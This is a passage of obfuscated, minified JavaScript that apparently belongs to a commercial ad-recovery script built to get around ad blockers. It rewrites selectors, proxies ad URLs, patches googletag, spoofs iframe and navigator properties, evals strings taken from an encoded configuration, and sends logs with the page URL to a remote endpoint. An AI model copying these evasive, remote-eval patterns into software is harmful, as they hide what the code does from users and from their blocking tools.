M=JSON[yj(0xcb4)](atob(b)),R=Date[yj(0x713)](),h=M[yj(0xaf6)](f=>f[yj(0xb29)]===U);if(!h||h[yj(0xc84)]+p<R)return;return h[yj(0xc51)];}catch(f){return;}},u=(U,b)=>{const yX=yv;V();const M=N['A'][yX(0x5dd)](Q);try{const R=M?JSON[yX(0xcb4)](atob(M)):[],h=R[yX(0x965)](f=>f[yX(0xb29)]===U);-0x1!==h?(R[h][yX(0xc51)]=b,R[h][yX(0xc84)]=Date[yX(0x713)]()):R[yX(0xbf0)]({'url':U,'timestamp':Date[yX(0x713)](),'blocked':b}),N['A'][yX(0x5c1)](Q,btoa(JSON[yX(0x5cf)](R)));}catch(f){}};},0x1fc3:(y,Z,J)=>{'use strict';const yq=a2a;J['d'](Z,{'A1':()=>F,'AG':()=>e,'M5':()=>W,'VE':()=>X,'VL':()=>R,'vR':()=>Y,'z9':()=>M});var t=J(0x6f7),N=J(0x23b5),Q=J(0x261a),p=J(0x1fae),V=J(0x1791),x=J(0x14a1),u=J(0x1d7d),i=J(0x215e),U=J(0x197c),b=J(0x140b);function M(H){const yW=a2a,c=null==H?void 0x0:H[yW(0x57d)]((T,o)=>({'autoRecovery':T,'configIndex':o}))[yW(0xa3d)](T=>{const yH=yW;let {autoRecovery:o}=T;return o[yH(0xe53)];})[yW(0xaf6)](T=>{const yc=yW;let {autoRecovery:o}=T;if(!o[yc(0xd77)])return!0x0;try{if(eval(o[yc(0xd77)][yc(0x929)]))return!0x0;}catch(w){u['A'][yc(0x451)](yc(0xa08),w);}return!0x1;});return c;}function R(H,c,T){const yT=a2a;try{const w=(0x0,t['Wq'])({'protectUrlContext':c,'url':T,'kind':t['MN'][yT(0x9e0)],'endpoint':N['A'][yT(0xd3b)]}),C=yT(0x4eb)[yT(0x1d4)](w,'\x22]');if(!Q['A'][yT(0x5dd)](H)[yT(0x76b)][yT(0x655)](H[yT(0x34c)][yT(0x1e5)],C)){const I=H[yT(0x34c)][yT(0xcf2)](yT(0x6ef));I[yT(0xb49)]=yT(0x1006),I['as']=yT(0x554),Q['A'][yT(0x5dd)](H)[yT(0xa7f)][yT(0x5c1)][yT(0x655)](I,w),H[yT(0x34c)][yT(0x1e5)][yT(0x76d)](I);}}catch(E){}}const h=[];let f=!0x1;function e(H,c,T){const yo=a2a;h[yo(0xbf0)](T),f||(f=!0x0,function o(){const yw=yo,w=h[yw(0xb69)]();if(!w)return void(f=!0x1);const C=H[yw(0x34c)][yw(0xcf2)](yw(0x554));C[yw(0x692)]=(0x0,t['Wq'])({'protectUrlContext':c,'url':w[yw(0x692)],'kind':t['MN'][yw(0x9e0)],'endpoint':N['A'][yw(0xd3b)]});for(const {name:I,value:E}of Array[yw(0x4e5)](w[yw(0x2d5)]))yw(0x692)!==I&&C[yw(0xbcf)](I,E);w[yw(0x729)]||w[yw(0xd12)]?(C[yw(0x3d4)](yw(0xa15),()=>{const yC=yw;w[yC(0x7b2)](new Event(yC(0xa15)));}),C[yw(0x3d4)](yw(0xddf),()=>{const yI=yw,P=new Event(yI(0xddf));P[yI(0x2b8)]=!0x0,w[yI(0x7b2)](P);}),H[yw(0x34c)][yw(0x1e5)][yw(0x76d)](C),o()):(C[yw(0x3d4)](yw(0xa15),()=>{const yE=yw;w[yE(0x7b2)](new Event(yE(0xa15))),o();}),C[yw(0x3d4)](yw(0xddf),()=>{const yr=yw,P=new Event(yr(0xddf));P[yr(0x2b8)]=!0x0,w[yr(0x7b2)](P),o();}),H[yw(0x34c)][yw(0x1e5)][yw(0x76d)](C));}());}async function F(H,c,T){const yP=a2a,w=(0x0,b['H'])(T);if(void 0x0!==w)return m(H,c,T)[yP(0xb86)](I=>{(0x0,b['f'])(T,I);}),w;const C=await m(H,c,T);return(0x0,b['f'])(T,C),C;}async function m(H,c,T){const yz=a2a;if(i['A'][yz(0x592)]()&&i['A'][yz(0x2dc)]())return await(0x0,U['p'])(c,T);const w=H[yz(0x34c)][yz(0xcf2)](yz(0x6ef));w[yz(0xb49)]=yz(0x1006),w['as']=yz(0x554),Q['A'][yz(0x5dd)](H)[yz(0xa7f)][yz(0x5c1)][yz(0x655)](w,T);const C=new Promise(I=>{const yA=yz;w[yA(0x3d4)](yA(0xa15),()=>{const yG=yA;try{H[yG(0x34c)][yG(0x1e5)][yG(0x997)](w);}catch(E){}I(!0x1);}),w[yA(0x3d4)](yA(0xddf),()=>{const yO=yA;try{H[yO(0x34c)][yO(0x1e5)][yO(0x997)](w);}catch(E){}I(!0x0);});});return H[yz(0x34c)][yz(0x1e5)][yz(0x76d)](w),C;}function Y(H,c,T){const yk=a2a;if(T[yk(0xa71)]&&T[yk(0x2fe)]instanceof Element&&!T[yk(0x2fe)][yk(0xdfe)]){T[yk(0x2fe)][yk(0xdfe)]=!0x0;const w=(0x0,t['Wq'])({'protectUrlContext':H,'url':T[yk(0xa71)],'kind':t['MN'][yk(0xa9d)],'endpoint':N['A'][yk(0xd3b)]}),C=c[yk(0x34c)][yk(0xcf2)](yk(0x6ef));Array[yk(0x4e5)](T[yk(0x2fe)][yk(0x2d5)])[yk(0x3a0)](I=>{const yB=yk;C[yB(0xbcf)](I[yB(0xace)],I[yB(0xd23)]);}),Q['A'][yk(0x5dd)](c)[yk(0xa7f)][yk(0x5c1)][yk(0x655)](C,w),C[yk(0xdfe)]=!0x0,T[yk(0x2fe)][yk(0xd65)](yk(0xb56),C);}}const v=[yq(0xeac),yq(0xb27),yq(0x79a),yq(0x339),yq(0xd8f),yq(0xac4),yq(0x239),yq(0xdcd),yq(0x684),yq(0xaa1),yq(0x199),yq(0xebd)],g=0x3,j=H=>{const yK=yq;var c;if(yK(0xf0f)!==H[yK(0x7d6)][yK(0xe7a)]||!H[yK(0x377)][yK(0x9b4)](yK(0x24e)))return!0x1;if(H[yK(0x377)][yK(0xe51)]>0x2710)return!0x0;const T=null!==(c=H[yK(0xdbe)])&&void 0x0!==c?c:'';return v[yK(0xa3d)](o=>T[yK(0x9b4)](o))[yK(0xe51)]>=g;},X=(H,T,w)=>{const ys=yq,C=G=>(0x0,p['Bo'])(T,G),I=G=>(0x0,p['pI'])(T,G),E=G=>(0x0,p['yu'])(T,G);try{for(const G of Array[ys(0x4e5)](w))if(G instanceof CSSStyleRule){if(!0x0!==G[ys(0xdfe)]){var P;if(!j(G)||null!==(P=T[ys(0x1c7)])&&void 0x0!==P&&P[ys(0xdfd)](O=>{const yl=ys;var k;return null===(k=G[yl(0xdbe)])||void 0x0===k?void 0x0:k[yl(0x9b4)](O);})){var z,A;const O=(0x0,V['Qw'])({'protectUrlContext':H,'selector':null!==(z=G[ys(0xdbe)])&&void 0x0!==z?z:'','idFilter':k=>(0x0,p['Bo'])(T,k),'attributeFilter':k=>(0x0,p['yu'])(T,k)});G[ys(0xdbe)]=null!==(A=G[ys(0xdbe)])&&void 0x0!==A&&A[ys(0x9b4)](ys(0x67b))?O:''[ys(0x1d4)](G[ys(0xdbe)],',')[ys(0x1d4)](O);}for(let k=0x0;k<G[ys(0x7d6)][ys(0xe51)];k++){const B=G[ys(0x7d6)][k],q=G[ys(0x7d6)][B];ys(0xb5b)==typeof q&&q[ys(0x9b4)](ys(0x292))&&(G[ys(0x7d6)][B]=(0x0,V['oY'])({'protectUrlContext':H,'value':q,'idFilter':C,'urlFilter':I,'attributeFilter':E}));}}X(H,T,G[ys(0x2ea)]),G[ys(0xdfe)]=!0x0;}else(G instanceof CSSMediaRule||G instanceof CSSSupportsRule)&&(!0x0!==G[ys(0xdfe)]&&X(H,T,G[ys(0x2ea)]),G[ys(0xdfe)]=!0x0);}catch(K){}},W=(H,c,T)=>{const yd=yq;if(!(T instanceof Element))return;const w=Q['A'][yd(0x5dd)](window)[yd(0x3e7)][yd(0x5dd)][yd(0x655)](T);if((0x0,p['ts'])(c,w)){const z=Q['A'][yd(0x5dd)](window)[yd(0xad6)][yd(0x5dd)][yd(0x655)](T),A=yd(0xb2a)+(0x0,x['md'])(w[yd(0xb87)]()),G=new RegExp('<'[yd(0x1d4)](w[yd(0xb87)](),yd(0x952)),'gi'),O=new RegExp('</'[yd(0x1d4)](w[yd(0xb87)](),'>'),'gi'),k=z[yd(0x867)](G,'<'[yd(0x1d4)](A,'$1'))[yd(0x867)](O,'</'[yd(0x1d4)](A,'>'));Q['A'][yd(0x5dd)](window)[yd(0xad6)][yd(0x5c1)][yd(0x655)](T,k);}const C=Q['A'][yd(0x5dd)](window)[yd(0x1038)][yd(0x5dd)][yd(0x655)](T);(0x0,p['Bo'])(c,C)&&Q['A'][yd(0x5dd)](window)[yd(0x1038)][yd(0x5c1)][yd(0x655)](T,(0x0,x['md'])(C));const I=Q['A'][yd(0x5dd)](window)[yd(0x7c3)][yd(0x5dd)][yd(0x655)](T);for(const B of Array[yd(0x4e5)](I))(0x0,p['Bo'])(c,B)&&(I[yd(0x619)]((0x0,x['md'])(B)),I[yd(0x41e)](B));const E=Q['A'][yd(0x5dd)](window)[yd(0xb54)][yd(0x5dd)][yd(0x655)](T);for(const q of Array[yd(0x4e5)](E))if((0x0,p['yu'])(c,q[yd(0xace)])){const K=yd(0xd9a)+(0x0,x['md'])(q[yd(0xace)][yd(0x3d2)](0x5)[yd(0xb87)]());Q['A'][yd(0x5dd)](window)[yd(0x7a5)][yd(0x655)](T,K,q[yd(0xd23)]),Q['A'][yd(0x5dd)](window)[yd(0x5e1)][yd(0x655)](T,q[yd(0xace)]);}else(0x0,p['v5'])(c,q[yd(0xace)],q[yd(0xd23)])&&Q['A'][yd(0x5dd)](window)[yd(0x7a5)][yd(0x655)](T,q[yd(0xace)],(0x0,x['md'])(q[yd(0xd23)]));if(T instanceof HTMLAnchorElement){const l=Q['A'][yd(0x5dd)](window)[yd(0xc35)][yd(0x655)](T,yd(0xa71));if(l&&!(0x0,t['EW'])(l))try{const d=new URL(l)[yd(0x361)];(c[yd(0x6ae)][yd(0xdfd)](D=>D[yd(0x8b8)](l))||c[yd(0x734)][yd(0xdfd)](D=>d[yd(0x839)](D)))&&Q['A'][yd(0x5dd)](window)[yd(0x7a5)][yd(0x655)](T,yd(0xa71),(0x0,t['Wq'])({'protectUrlContext':H,'url':l,'kind':t['MN'][yd(0xa1f)],'endpoint':N['A'][yd(0xd3b)]}));}catch(D){}}const P=T[yd(0x6f0)]()[yd(0xa3d)](S0=>S0[yd(0x9b4)](yd(0x1ff)));P[yd(0xe51)]>0x0&&P[yd(0x3a0)](S0=>{const yD=yd;T[yD(0x540)](S0);});};},0x1d7d:(Z,J,N)=>{'use strict';const Z0=a2a;N['d'](J,{'A':()=>H});var Q,V=N(0x2125),x=N(0x6f7),U=N(0x758),b=N(0x190b),M=N(0x23b5),R=N(0x4c5),F=N(0x1d4b),Y=N(0xff7),v=N(0x848),j=N(0x18f7);const X=Z0(0xb9d);var W=function(w){const Z1=Z0;return w[w[Z1(0xc8c)]=0x0]=Z1(0xc8c),w[w[Z1(0x3ba)]=0x1]=Z1(0x3ba),w[w[Z1(0x6c7)]=0x2]=Z1(0x6c7),w;}(W||{});class H{constructor(w){const Z2=Z0;var C=this;let I=arguments[Z2(0xe51)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:W[Z2(0x6c7)],E=arguments[Z2(0xe51)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',P=arguments[Z2(0xe51)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Z2(0x7a8)]=w,this[Z2(0x2c5)]=I,this[Z2(0xcc5)]=E,this[Z2(0x4f1)]=P,(0x0,V['A'])(this,Z2(0xe5a),function(z){const Z3=Z2;for(var A=arguments[Z3(0xe51)],G=new Array(A>0x1?A-0x1:0x0),O=0x1;O<A;O++)G[O-0x1]=arguments[O];return{'level':z,'timestamp':Date[Z3(0x713)](),'inventoryId':C[Z3(0xcc5)],'args':G};}),(0x0,V['A'])(this,Z2(0xc3a),()=>{const Z4=Z2;window[Z4(0x3d4)](Z4(0xa2d),z=>{const Z5=Z4;if(z[Z5(0x52b)]&&z[Z5(0x52b)][Z5(0x4b7)]===X){if(this[Z5(0x2c5)]===W[Z5(0x3ba)])return T({'inventoryId':this[Z5(0xcc5)],...z[Z5(0x52b)]});if(this[Z5(0x2c5)]===W[Z5(0xc8c)]&&z[Z5(0x52b)][Z5(0xcc5)]){if(Z5(0x451)===z[Z5(0x52b)][Z5(0xf65)])return H[Z5(0x451)]('['[Z5(0x1d4)](z[Z5(0x52b)][Z5(0xcc5)],']'),...z[Z5(0x52b)][Z5(0xff7)]);if(Z5(0x4a8)===z[Z5(0x52b)][Z5(0xf65)])return H[Z5(0x4a8)]('['[Z5(0x1d4)](z[Z5(0x52b)][Z5(0xcc5)],']'),...z[Z5(0x52b)][Z5(0xff7)]);if(Z5(0xddf)===z[Z5(0x52b)][Z5(0xf65)])return H[Z5(0xddf)](z[Z5(0x52b)][Z5(0xddf)],'['[Z5(0x1d4)](z[Z5(0x52b)][Z5(0xcc5)],']'),...z[Z5(0x52b)][Z5(0xff7)]);}}});}),(0x0,V['A'])(this,Z2(0x9f2),()=>{const Z7=Z2,z=async()=>{const Z6=a2a;if(Z6(0x977)!==window[Z6(0x6c5)][Z6(0x50d)]&&Z6(0x25e)!==window[Z6(0x6c5)][Z6(0x50d)])return;window[Z6(0x6c5)][Z6(0x50d)]='';const A=prompt(Z6(0xf77));if(Z6(0x279)===A)return this[Z6(0x4f1)][Z6(0x3a0)](B=>console[Z6(0xb21)](...B[Z6(0xff7)]));if(Z6(0x25e)!==A)return;const G=prompt(Z6(0x744)),O=prompt(Z6(0xa2d)),k=await H[Z6(0x2e6)](Z6(0xef7),null!=G?G:Z6(0xd11),null!=O?O:Z6(0xd11));alert(Z6(0x793)),window[Z6(0xc47)](Z6(0x704)[Z6(0x1d4)](k));};window[Z7(0x3d4)](Z7(0x70a),z),window[Z7(0x56f)](z,0xbb8);}),I===W[Z2(0xc8c)]&&this[Z2(0x9f2)](),I!==W[Z2(0xc8c)]&&I!==W[Z2(0x3ba)]||this[Z2(0xc3a)]();}static[Z0(0x451)](){const Z8=Z0;this[Z8(0x193)]();for(var w=arguments[Z8(0xe51)],C=new Array(w),I=0x0;I<w;I++)C[I]=arguments[I];const E=this[Z8(0x1f6)][Z8(0xe5a)](Z8(0x451),...C);if(this[Z8(0x1f6)][Z8(0x2c5)]!==W[Z8(0xc8c)])return T(E);this[Z8(0x1f6)][Z8(0x4f1)][Z8(0xbf0)](E),(M['A'][Z8(0x451)]||Z8(0xcd6)===R['A'][Z8(0x5dd)](Z8(0x887),!0x1))&&console[Z8(0xb21)](...C);}static[Z0(0x4a8)](){const Z9=Z0;this[Z9(0x193)]();for(var w=arguments[Z9(0xe51)],C=new Array(w),I=0x0;I<w;I++)C[I]=arguments[I];const E=this[Z9(0x1f6)][Z9(0xe5a)](Z9(0x4a8),...C);if(this[Z9(0x1f6)][Z9(0x2c5)]!==W[Z9(0xc8c)])return T(E);this[Z9(0x1f6)][Z9(0x4f1)][Z9(0xbf0)](E),(M['A'][Z9(0x451)]||Z9(0xcd6)===R['A'][Z9(0x5dd)](Z9(0x887),!0x1))&&console[Z9(0x4a8)](...C);}static[Z0(0xddf)](w){const ZS=Z0;this[ZS(0x193)]();for(var C=arguments[ZS(0xe51)],I=new Array(C>0x1?C-0x1:0x0),E=0x1;E<C;E++)I[E-0x1]=arguments[E];const P=this[ZS(0x1f6)][ZS(0xe5a)](ZS(0xddf),[w,...I]);if(P[ZS(0xddf)]=w,this[ZS(0x1f6)][ZS(0x2c5)]!==W[ZS(0xc8c)])return T(P);this[ZS(0x1f6)][ZS(0x4f1)][ZS(0xbf0)](P),(M['A'][ZS(0x451)]||ZS(0xcd6)===R['A'][ZS(0x5dd)](ZS(0x887),!0x1))&&console[ZS(0xddf)](w,...I);}static[Z0(0x858)](w,C){const Za=Z0;return this[Za(0x193)](),H[Za(0x451)](Za(0x858),w,C),H[Za(0x451)](Za(0x1aa),(function(){const ZL=Za;try{const I=performance[ZL(0x392)](ZL(0xd5b));if(0x0===I[ZL(0xe51)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [E,P,z,A]=[0x0,0x0,0x0,0x0],[G,O,k,B,q,K]=[0x0,0x0,0x0,0x0,0x0,0x0];return I[ZL(0x3a0)](D=>{const Zn=ZL;E++,P+=D[Zn(0x92c)],(0x0===G||G>D[Zn(0x92c)])&&(G=D[Zn(0x92c)]),k<D[Zn(0x92c)]&&(k=D[Zn(0x92c)]),D[Zn(0xace)][Zn(0x945)](M['A'][Zn(0xd3b)])&&(0x0,x['EW'])(D[Zn(0xace)])&&(0x0,x['sH'])(D[Zn(0xace)])[Zn(0x3b5)][Zn(0x945)](M['A'][Zn(0xd3b)])&&(z++,A+=D[Zn(0x92c)],(0x0===B||B>D[Zn(0x92c)])&&(B=D[Zn(0x92c)]),K<D[Zn(0x92c)]&&(K=D[Zn(0x92c)]));}),O=P/E,q=A/z,{'minRTT':G,'avgRTT':O,'maxRTT':k,'adshieldMinRTT':B,'adshieldAvgRTT':q,'adshieldMaxRTT':K};}catch(D){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),H[Za(0x2e6)](w,C,C);}static async[Z0(0x2e6)](w,C,I){const Zy=Z0;this[Zy(0x193)]();const E=this[Zy(0x1f6)][Zy(0x4f1)][Zy(0x57d)](G=>({...G,'timestamp':Math[Zy(0xd55)](G[Zy(0xc84)]/0x3e8)})),P=b['A'][Zy(0xdeb)](JSON[Zy(0x5cf)](E)),z=await(0x0,v['C8'])(this[Zy(0x1f6)][Zy(0x7a8)],M['A'][Zy(0xd3b)])?(0x0,v['XV'])(M['A'][Zy(0xd3b)],0x0):M['A'][Zy(0xd3b)],A=new URL(''[Zy(0x1d4)](z,Zy(0x270)));return A[Zy(0x58c)][Zy(0x953)](Zy(0x326),M['A'][Zy(0x326)]),A[Zy(0x58c)][Zy(0x953)](Zy(0xd0e),w),A[Zy(0x58c)][Zy(0x953)](Zy(0x6bc),C),A[Zy(0x58c)][Zy(0x953)](Zy(0xa2d),I),A[Zy(0x58c)][Zy(0x953)](Zy(0xb29),location[Zy(0xa71)]),A[Zy(0x58c)][Zy(0x953)](Zy(0x710),(0x0,F['z3'])()[Zy(0xf29)]()),A[Zy(0x58c)][Zy(0x953)](Zy(0x2b2),(await(0x0,Y['H4'])())[Zy(0xf29)]()),A[Zy(0x58c)][Zy(0x953)](Zy(0x794),j['A'][Zy(0x6f8)](0x10,0x10)),(await U['G'][Zy(0x970)](Zy(0x2ca),(0x0,x['Wq'])({'protectUrlContext':this[Zy(0x1f6)][Zy(0x7a8)],'url':A,'endpoint':z}),P))[Zy(0xd5d)];}}Q=H,(0x0,V['A'])(H,Z0(0x1f6),void 0x0),(0x0,V['A'])(H,Z0(0xc1f),w=>Q[Z0(0x1f6)]=new Q(w,W[Z0(0xc8c)])),(0x0,V['A'])(H,Z0(0x8ae),(w,C)=>Q[Z0(0x1f6)]=new Q(w,W[Z0(0x3ba)],C)),(0x0,V['A'])(H,Z0(0x193),()=>{const ZZ=Z0;Q[ZZ(0x1f6)]||(Q[ZZ(0x1f6)]=new Q({'version':'v9','originalHostname':'_'}));});const T=w=>{const ZJ=Z0;let C=window;for(;C!==window[ZJ(0xa4c)][ZJ(0xc2f)];){C=C[ZJ(0x971)][ZJ(0xc2f)];try{w[ZJ(0x4b7)]=X,C[ZJ(0xd21)](w,'*');}catch(I){}}};},0xb:(y,Z,J)=>{'use strict';J['d'](Z,{'I':()=>u,'i':()=>x});var t=J(0x23b5),N=J(0x143c),Q=J(0x14a1),p=J(0x6f7),V=J(0x1d7d);const x=()=>{const Zt=a2a;try{const U='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcjqjm5njj';if(0x12===U[Zt(0xe51)])return null;const b=(0x0,N['OC'])(decodeURI(U));if(!b)throw Zt(0xb2b);return b;}catch(M){const R=Zt(0x6c1)[Zt(0x1d4)](M);return V['A'][Zt(0xddf)](R),null;}},u=(U,b,M,R)=>{const ZN=a2a;U[ZN(0xa3d)](h=>ZN(0x42f)===h[ZN(0xa53)]||ZN(0x845)===h[ZN(0xa53)]&&b||ZN(0xe32)===h[ZN(0xa53)]&&b&&M||ZN(0x902)===h[ZN(0xa53)]&&!b)[ZN(0x3a0)](h=>(f=>{const ZQ=ZN;try{const F=f[ZQ(0x1a9)][ZQ(0x867)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(m,Y)=>(0x0,p['Wq'])({'protectUrlContext':R,'url':Y,'endpoint':t['A'][ZQ(0xd3b)]}))[ZQ(0x867)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(m,Y)=>(0x0,Q['md'])(Y));f[ZQ(0xeff)]&&i(F),f[ZQ(0x1a8)]&&window[ZQ(0x56f)](()=>i(F),f[ZQ(0x1a8)][ZQ(0x50a)]),f[ZQ(0x518)]&&window[ZQ(0x3d4)](f[ZQ(0x518)][ZQ(0xd0e)],()=>i(F));}catch(m){console[ZQ(0xddf)](m);}})(h));},i=U=>{const Zp=a2a;try{eval(U);}catch(b){t['A'][Zp(0x451)]&&console[Zp(0xddf)](Zp(0xa1d),b);}};},0xa83:(y,Z,J)=>{'use strict';const ZV=a2a;J['d'](Z,{'N2':()=>e,'je':()=>F,'lD':()=>f});var t=J(0x1d7d),N=J(0xbb5);const Q=ZV(0x2e9),p={'querySelectorAll':()=>[]},V={'postMessage':()=>null,'document':p,'parent':window};function x(){const Zx=ZV;safe[Zx(0xdb5)]();const m=Object[Zx(0xb30)](HTMLIFrameElement[Zx(0xdb7)],Zx(0xa4e));Object[Zx(0xae3)](HTMLIFrameElement[Zx(0xdb7)],Zx(0xa4e),{'get':function(){const Zu=Zx;if(this[Zu(0x881)](Q))return V;for(var v=arguments[Zu(0xe51)],g=new Array(v),j=0x0;j<v;j++)g[j]=arguments[j];return m[Zu(0x5dd)][Zu(0x655)](this,...g);}});const Y=Object[Zx(0xb30)](HTMLIFrameElement[Zx(0xdb7)],Zx(0x8df));Object[Zx(0xae3)](HTMLIFrameElement[Zx(0xdb7)],Zx(0x8df),{'get':function(){const Zi=Zx;if(this[Zi(0x881)](Q))return p;for(var v=arguments[Zi(0xe51)],g=new Array(v),j=0x0;j<v;j++)g[j]=arguments[j];return Y[Zi(0x5dd)][Zi(0x655)](this,...g);}});}function u(m){const ZU=ZV;m[ZU(0xbcf)](Q,'');}function i(){const Zb=ZV,m=navigator[Zb(0x265)][Zb(0xb87)]();return![Zb(0x5bd),Zb(0x828),Zb(0x7e8),Zb(0x9c7),Zb(0x31b),Zb(0x547)][Zb(0xdfd)](Y=>m[Zb(0x9b4)](Y))&&[Zb(0xec2),Zb(0xa51)][Zb(0xdfd)](Y=>m[Zb(0x9b4)](Y));}function U(m,Y){return generateSafePromise((v,g)=>{const ZM=a2a;let j=0x0;m[ZM(0x3a0)](X=>{const ZR=ZM;X[ZR(0xb86)](W=>{const Zh=ZR;Y(W)&&v(!0x0),++j===m[Zh(0xe51)]&&v(!0x1);})[ZR(0x919)](g);});});}function b(m){const Zf=ZV,Y=/__#\{(.*?)\}#__/gi,v=[];let g=0x0,j=null;for(;null!==(j=Y[Zf(0xd45)](m));)v[Zf(0xbf0)](m[Zf(0x3d2)](g,j[Zf(0x961)])),v[Zf(0xbf0)](M(j[0x1])),g=j[Zf(0x961)]+j[0x0][Zf(0xe51)];return v[Zf(0xbf0)](m[Zf(0x3d2)](g)),v[Zf(0xfd6)]('');}function M(m){const Ze=ZV;try{const Y=eval(m);return null===Y?Ze(0xd11):void 0x0===Y?Ze(0x856):Y[Ze(0xf29)]();}catch(v){return console[Ze(0xddf)](v),v[Ze(0xf29)]();}}function R(m){const ZF=ZV;[ZF(0x5d6),ZF(0x7e0),ZF(0xef8),ZF(0xa19),ZF(0xd7e),ZF(0x56d),ZF(0x5f1),ZF(0xa40),ZF(0xb09),ZF(0x8c2),ZF(0xb0f)][ZF(0xdfd)](Y=>location[ZF(0x361)][ZF(0x839)](Y))&&Object[ZF(0xae3)](m,ZF(0x9b1),{'get':function(){return 0x8;}});}const h=(m,Y,v)=>{const Zm=ZV;let g={'targeting':{}};const j={'addService':()=>j,'defineSizeMapping':()=>j,'getAdUnitPath':()=>m,'getOutOfPage':()=>Zm(0x33f)===Y,'getResponseInformation':()=>j,'getSlotElementId':()=>v,'setCollapseEmptyDiv':()=>j,'setConfig':X=>(g={...g,...X},j),'getConfig':X=>g[X],'setTargeting':(X,W)=>(g[Zm(0x599)][X]=W,j),'clearTargeting':()=>(g[Zm(0x599)]={},j),'getTargeting':X=>{const ZY=Zm;var W;return null!==(W=g[ZY(0x599)][X])&&void 0x0!==W?W:[];},'getTargetingKeys':()=>Object[Zm(0xe7e)](g[Zm(0x599)]),'getTargetingMap':()=>g[Zm(0x599)],'setForceSafeFrame':X=>j};return j;};function f(m){const Zv=ZV;window[Zv(0xb48)]=window[Zv(0xb48)]||{},window[Zv(0xb48)][Zv(0xefa)]=window[Zv(0xb48)][Zv(0xefa)]||[];const Y=function(){const Zg=Zv,v=window[Zg(0xb48)][Zg(0x311)];window[Zg(0xb48)][Zg(0x311)]=function(g,j){const Zj=Zg;if(j===window[Zj(0xb48)][Zj(0xddc)][Zj(0xb81)][Zj(0xffc)]||m[Zj(0xdfd)](c=>g[Zj(0xb87)]()[Zj(0x9b4)](c[Zj(0xb87)]())))return t['A'][Zj(0x451)](Zj(0xa32),g),h(g,Zj(0x33f),Zj(0xb1e));for(var X=arguments[Zj(0xe51)],W=new Array(X>0x2?X-0x2:0x0),H=0x2;H<X;H++)W[H-0x2]=arguments[H];return v[Zj(0x655)](this,g,j,...W);};};try{window[Zv(0xb48)][Zv(0xefa)][Zv(0xf46)](Y);}catch(v){t['A'][Zv(0xddf)](Zv(0x78c)+v),window[Zv(0xb48)][Zv(0xefa)][Zv(0xbf0)](Y),window[Zv(0xb48)][Zv(0xefa)][Zv(0xbf0)](()=>{const ZX=Zv,g=window[ZX(0xb48)][ZX(0xb39)]()[ZX(0x66a)]()[ZX(0xa3d)](j=>j[ZX(0x1dc)]())[ZX(0xa3d)](j=>j[ZX(0x56b)]()[ZX(0xb87)]()[ZX(0x9b4)](ZX(0xb1e)));g[ZX(0xe51)]>0x0&&(t['A'][ZX(0x451)](ZX(0x4ac)+g[ZX(0x57d)](j=>j[ZX(0x56b)]())[ZX(0xfd6)](',\x20')),window[ZX(0xb48)][ZX(0x481)](g));});}}function e(m){const ZW=ZV;if(0x0===m[ZW(0xe51)])return;window[ZW(0xb48)]=window[ZW(0xb48)]||{},window[ZW(0xb48)][ZW(0xefa)]=window[ZW(0xb48)][ZW(0xefa)]||[];const Y=function(){const ZH=ZW,v=window[ZH(0xb48)][ZH(0x19e)];window[ZH(0xb48)][ZH(0x19e)]=function(g,j,X){const Zc=ZH,W=m[Zc(0xa3d)](w=>g[Zc(0x9b4)](w));if(W[Zc(0xe51)]>0x0)return t['A'][Zc(0x451)](Zc(0x344),g,Zc(0xad3),W[Zc(0xfd6)](',\x20'),']'),h(g,j,X);for(var H=arguments[Zc(0xe51)],c=new Array(H>0x3?H-0x3:0x0),T=0x3;T<H;T++)c[T-0x3]=arguments[T];return 